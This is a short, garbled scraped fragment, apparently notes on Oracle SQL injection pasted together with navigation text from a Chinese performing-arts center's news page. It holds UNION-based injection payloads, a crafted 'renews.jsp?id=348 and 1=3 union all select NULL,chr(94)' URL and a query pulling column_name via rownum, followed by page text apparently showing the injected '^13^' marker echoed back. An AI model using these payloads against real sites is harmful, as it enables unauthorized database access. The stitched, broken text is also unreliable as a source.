 NULL,NULL,NULL,NULL,NULL,NULL,NULL from (selec
rownum r,column_name from (select rownum r
http://renews.jsp?id=348%20and%201=3%20union%20all%20select%20NULL,chr(94)
oracle 连接字符 || 在此搜索 搜索
按钮库
顺德演艺中心
首页 剧院介绍 演出预告 在线订购票 售票网点
首页 >> 中心动态
^13^
来源:null 日期:
相关链接 :